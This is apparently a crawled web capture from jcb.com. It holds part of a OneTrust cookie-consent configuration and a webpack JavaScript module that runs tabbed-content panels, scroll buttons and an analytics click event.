signal."},"CommonData":{"pcenterContinueWoAcceptLinkColor":"#262626","IabThirdPartyCookieUrl":"cookies.onetrust.mgr.consensu.org","OptanonHideAcceptButton":"","OptanonStyle":"modern","OptanonStaticContentLocation":"","BannerCustomCSS":"#ot-sdk-btn.ot-sdk-show-settings, #ot-sdk-btn.optanon-show-settings {\nbackground-color: #fcb026 !important;\ncolor: #262626 !important;\nborder-color: #262626 !important;\n}\n\n.ot-sdk-container{\nfont-family: 'JCBEuroRoman', 'sans-serif' !important;\nfont-size: 18px !important;\n}\n\ndiv#onetrust-consent-sdk{\nfont-family: 'JCBEuroRoman', 'sans-serif' !important;\n}","PCCustomCSS":"","PcTextColor":"#262626","PcButtonColor":"#FCB026","PcButtonTextColor":"#262626","PcBackgroundColor":"#FFFFFF","PcMenuColor":"#F4F4F4","PcMenuHighLightColor":"#FFFFFF","PcAccordionBackgroundColor":"#F8F8F8","PCenterExpandToViewText":"","PcEnableToggles":false,"PcLinksTextColor":"#000000","TextColor":"#262626","ButtonColor":"#FCB026","BannerMPButtonColor":"#FFFFFF","BannerMPButtonTextColor":"#262626","ButtonTextColor":"#262626","BackgroundColor":"#FFFFFF","BannerLinksTextColor":"#000000","BannerAccordionBackgroundColor":"#E9E9E9","CookiePersistentLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_persistent_cookie.png","OptanonLogo":"https://cdn-ukwest.onetrust.com/logos/a06557ad-6e54-427e-838a-19533fc32ae9/dfc8dc55-17aa-4b7c-9054-1ef1fb1c1070/d2fdd2af-5cbe-4bd9-82cd-97428f24da50/JCB.png","BnrLogo":"","OneTrustFooterLogo":"https://cdn-ukwest.onetrust.com/logos/static/powered_by_logo.svg","OptanonCookieDomain":"jcb.com","OptanonGroupIdPerformanceCookies":"C0002","OptanonGroupIdFunctionalityCookies":"C0003","OptanonGroupIdTargetingCookies":"C0004","OptanonGroupIdSocialCookies":"C0005","ShowSubGroupCookies":false,"LegacyBannerLayout":"default_flat_bottom_two_button_black","OptanonHideCookieSettingButton":"","UseRTL":false,"ShowBannerAcceptButton":true,"ShowBannerCookieSettings":true,"ShowCookieList":false,"PCShowCookieHost":true,"PCShowCookieDuration":true,"PCShowCookieType":true,"PCShowCookieCategory":true,"PCShowCookieDescription":true,"AllowHostOptOut":false,"CookieListTitleColor":"#696969","CookieListGroupNameColor":"#696969","CookieListTableHeaderColor":"#696969","CookieListTableHeaderBackgroundColor":"#F8F8F8","CookiesV2NewCookiePolicy":true,"CookieListPrimaryColor":"#696969","CookieListCustomCss":".otFloatingRoundedCorner{\nfont-family: JCBEuro,\"Gill Sans\",Arial,Helvetica,\"sans-serif\" !important;\n}\n","TTLGroupByTech":false,"TTLShowTechDesc":false,"ConsentIntegration":{"ConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts","RequestInformation":"eyJhbGciOiJSUzUxMiJ9.[base64].[base64]","IdentifiedReceiptsAllowed":false,"DefaultIdentifier":"Cookie Unique Id","DefaultAnonymousIdentifier":"Cookie Unique Id","EnableJWTAuthForKnownUsers":false,"AnonymousConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/anonymous","CROConsentApi":"https://privacyportal-uk.onetrust.com/request/v1/consentreceipts/cro","GPCReasonID":"ae2cdcce-74cf-4c7c-9c18-412653c2b6d0","DNTReasonID":"2b4d470b-4d94-405d-b169-ca926c808467","ATTReasonID":"29335030-310c-41ac-b17f-800cd00e2e5a"},"BConsentPurposesText":"Finalités du consentement","BFeaturesText":"Fonctionnalités","BLegitimateInterestPurposesText":"Finalités d’intérêts légitimes","BSpecialFeaturesText":"Fonctionnalités spécifiques","BSpecialPurposesText":"Finalités spécifiques","BConsentText":"Consentement","BLegitInterestText":"Intérêt légitime","IabLegalTextUrl":"https://tcf.cookiepedia.co.uk","PCCListName":"Nom","PCCListHost":"Hôte","PCCListDuration":"Durée","PCCListType":"Type","PCCListCategory":"Catégorie","PCCListDescription":"Description","PCDialogClose":"[« fin du dialogue »]","PcLegIntButtonColor":"#FFFFFF","PcLegIntButtonTextColor":"#4D4D4D","BCategoryContainerColor":"#F9F9FC","BCategoryStyleColor":"#3860BE","BLineBreakColor":"#E9E9E9","BSaveBtnColor":"#346E4A","BCategoryStyle":"Checkbox","BAnimation":"Slide_In","BContinueColor":"#262626","PCContinueColor":"#262626","PCFooterLogoUrl":"https://www.onetrust.com/products/cookie-consent/","PCFooterCookieProLogoUrl":null,"BFocusBorderColor":"#000000","PCFocusBorderColor":"#262626","TemplateName":"Global Standard","GeoRuleGroupName":"Default Audiences","GeoRuleName":"Global Audience","OTCloseBtnLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_close.svg","OTExternalLinkLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_external_link.svg","OTGuardLogo":"https://cdn-ukwest.onetrust.com/logos/static/ot_guard_logo.svg","OTSpriteLogo":null,"BannerExternalLinksLogo":"","BannerRequireExternalLinks":false,"BannerRequireExternalLinksCustomLogo":false},"NtfyConfig":{"ShowNtfy":false,"NtfyDuration":5,"ShowCS":true,"CSType":"BUTTON","CSTxt":"Paramètres de cookies","Sync":{"Title":"Préférences de cookies","TitleAlign":"left","TitleColor":"#696969","Desc":"Synchronisation","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#1276CE","ShowClose":true,"CloseAria":"Fermer","ShowIcon":true},"Complete":{"Title":"Préférences de cookies","TitleAlign":"left","TitleColor":"#696969","Desc":"Synchronisé","DescAlign":"left","DescColor":"#696969","BgColor":"#FFFFFF","BdrColor":"#FFFFFF","IconBgColor":"#6CC04A","ShowClose":true,"CloseAria":"Fermer","ShowIcon":true},"CSButton":{"Color":"#FFFFFF","BgColor":"#1276CE","BdrColor":"#1276CE","Align":"center"},"CSLink":{"Color":"#1276CE","Align":"center"}},"OTTData":null,"MobileData":null}

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/5862.26f8aa00d05f99a699dc.js
body_size: 977
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[5862],{

/***/ 5862:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(246);

const components = document.querySelectorAll('.js-tabbed-content-ga');
const tabButtons = document.querySelectorAll('.c-tabbed-content__tab-button');
function setTabbedContentVisibility(element) {
  const tabs = element.querySelectorAll('.c-tabbed-content__tab-button');
  const contents = element.querySelectorAll('.c-tabbed-content__panel');
  tabs.forEach((tab, index) => {
    tab.addEventListener('click', () => {
      tabs.forEach(tab => tab.classList.remove('active'));
      contents.forEach(content => content.classList.remove('active'));
      tab.classList.add('active');
      contents[index].classList.add('active');
    });
  });
}
function checkHashAndOpenDrawer() {
  const hash = window.location.hash.substring(1);
  if (!hash) return;
  const targetButton = document.getElementById(hash);
  if (targetButton?.classList.contains('c-tabbed-content__tab-button')) {
    targetButton.click();
    targetButton.scrollIntoView({
      behavior: 'auto'
    });
  }
}
function setScrollButtonsVisibility(element) {
  const tabsContainer = element.querySelector('.c-tabbed-content__tabs-container');
  const prevButton = element.querySelector('.js-tabbed-content-prev');
  const nextButton = element.querySelector('.js-tabbed-content-next');
  if (!tabsContainer || !prevButton || !nextButton) return;
  const updateButtonVisibility = () => {
    const isAtStart = tabsContainer.scrollLeft <= 0;
    const isAtEnd = tabsContainer.scrollLeft + tabsContainer.clientWidth >= tabsContainer.scrollWidth - 1;
    prevButton.style.display = isAtStart ? 'none' : 'block';
    nextButton.style.display = isAtEnd ? 'none' : 'block';
  };
  tabsContainer.addEventListener('scroll', updateButtonVisibility);
  updateButtonVisibility();
}
function handleWindowResize() {
  components.forEach(element => setScrollButtonsVisibility(element));
}
function tabButtonGaClick(tabButton) {
  tabButton.addEventListener('click', () => {
    tabButton.scrollIntoView({
      behavior: 'auto',
      block: 'nearest',
      inline: 'nearest'
    });
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_0__/* .pushToDataLayer */ .d)({
      event: 'component_click',
      component_name: 'tabbed_content',
      link_text: tabButton.textContent?.trim() || '',
      link_url: ''
    });
  });
}
function smoothScrollBy(element, left) {
  let scrollAmount = 0;
  const scrollStep = 10;
  const scrollDuration = 1000;
  const scrollInterval = scrollDuration / (element.scrollWidth / scrollStep);
  const step = () => {
    if (scrollAmount < Math.abs(left)) {
      element.scrollBy({
        left: left > 0 ? scrollStep : -scrollStep
      });
      scrollAmount += scrollStep;
      setTimeout(step, scrollInterval);
    } else {
      scrollAmount = 0;
    }
  };
  step();
}
function bindScrollButtons(element) {
  const tabsContainer = element.querySelector('.c-tabbed-content__tabs-container');
  const prevButton = element.querySelector('.js-tabbed-content-prev');
  const nextButton = element.querySelector('.js-tabbed-content-next');
  const scrollOffset = 100;
  if (!tabsContainer || !prevButton || !nextButton) return;
  prevButton.addEventListener('click', () => smoothScrollBy(tabsContainer, -scrollOffset));
  nextButton.addEventListener('click', () => smoothScrollBy(tabsContainer, scrollOffset));
}
function init() {
  if (!components.length) return;
  [...components].forEach(element => {
    setTabbedContentVisibility(element);
    bindScrollButtons(element);
    setScrollButtonsVisibility(element);
  });
  if (!tabButtons.length) return;
  [...tabButtons].forEach(tabButton => tabButtonGaClick(tabButton));
  checkHashAndOpenDrawer();
  window.addEventListener('resize', handleWindowResize);
  window.addEventListener('hashchange', checkHashAndOpenDrawer);
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=5862.26f8aa00d05f99a699dc.js.map